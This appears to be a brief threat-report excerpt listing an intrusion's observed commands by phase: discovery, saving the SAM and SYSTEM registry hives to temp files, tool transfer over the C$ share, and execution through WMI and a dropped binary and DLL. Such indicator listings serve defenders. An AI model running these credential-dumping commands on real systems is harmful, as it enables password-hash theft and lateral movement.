 Discovery

cmd.exe /c netstat -ano > C:\Windows\temp\temp_log.log
cmd.exe /c tasklist /v > C:\Windows\temp\temp_log.log

Registry dumping

cmd.exe /c reg save HKLM SAM C:\Windows\temp\temp_3.log
cmd.exe /c reg save HKLM\SYSTEM C:\Windows\temp\temp_4.log

Tools transfer

C$ Share

Execution

C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding
c:\windows\system32\cmd.exe
c:\windows\tasks\tmpfw.exe
(DLL loading) C:\Windows\Tasks\TmDbg64.dll